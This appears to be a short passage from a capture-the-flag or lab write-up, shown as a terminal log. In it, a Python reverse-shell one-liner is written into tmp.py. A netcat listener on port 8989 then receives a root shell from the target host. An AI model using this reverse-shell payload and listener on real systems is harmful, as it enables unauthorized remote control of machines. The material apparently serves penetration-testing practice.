 $ echo '#!/usr/bin/env python' > tmp.py
$ cat tmp.py
#!/usr/bin/env python
$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",8989));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/s
h","-i"]);' >> tmp.py
$ cat tmp.py
#!/usr/bin/env python
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",8989));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);
pulkittalwar2611@kali:~$ nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.51] 46880
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#